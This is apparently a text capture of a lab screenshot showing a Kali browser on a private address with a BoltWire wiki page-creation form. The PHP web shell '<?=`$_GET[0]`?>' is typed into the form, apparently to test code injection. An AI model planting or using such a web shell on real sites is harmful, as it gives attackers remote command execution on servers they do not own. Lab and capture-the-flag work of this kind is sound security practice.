 192.168.157.131:8080/dev/index.php?p=hello241
Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WELCOME REGISTER SETUP? ADMIN
search | print? | logout?
BoltWire
Page Missing
The page you requested does not exist. You may create it below:
<?=$_GET[0]?>
Page: hello241
<?=`$_GET[0]`?>
PREVIEW SAVE